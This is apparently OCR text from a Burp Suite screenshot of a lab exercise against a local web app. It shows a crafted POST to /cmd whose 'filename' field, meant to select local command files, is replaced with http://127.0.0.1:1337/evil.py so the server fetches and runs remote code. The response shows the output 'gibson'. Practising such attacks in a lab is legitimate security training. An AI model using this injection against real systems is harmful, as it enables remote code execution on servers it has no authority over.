 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://localhost:5000 ?
Request
Raw Params Headers Hex
POST /cmd HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/cmd
Content-Type: multipart/form-data;
boundary=---------------------------82822830644139088963793801
Content-Length: 198
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------82822830644139088963793801
Content-Disposition: form-data; name="filename"
http://127.0.0.1:1337/evil.py
-----------------------------82822830644139088963793801--
Response
Raw Headers Hex HTML Render
<option value="text/command1.txt">Date</option>
<option value="text/command2.txt">Calendar</option>
</select>
</div>
<button class="btn btn-primary"
type="submit">Send</button>
</div>
</form>
</div>
</div>
</div><!-- /.col-->
</div><!-- /.row -->
<center> <p style="font-size:2em;"> gibson
</p></center>
</div><!--/.main-->